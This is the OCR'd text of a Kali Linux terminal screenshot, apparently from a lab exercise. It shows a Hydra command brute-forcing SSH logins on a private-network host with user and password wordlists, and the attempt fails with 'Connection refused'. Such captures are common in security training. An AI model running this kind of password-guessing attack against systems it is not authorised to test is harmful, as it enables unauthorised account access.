 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hydra -L users.txt -P pass.txt 192.168.56.113 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purp
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-19 08:09:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 56 login tries (l:8/p:7), ~4 tries per task
[DATA] attacking ssh://192.168.56.113:22/
[ERROR] could not connect to ssh://192.168.56.113:22 - Connection refused
┌──(kali㉿kali)-[~]
└─$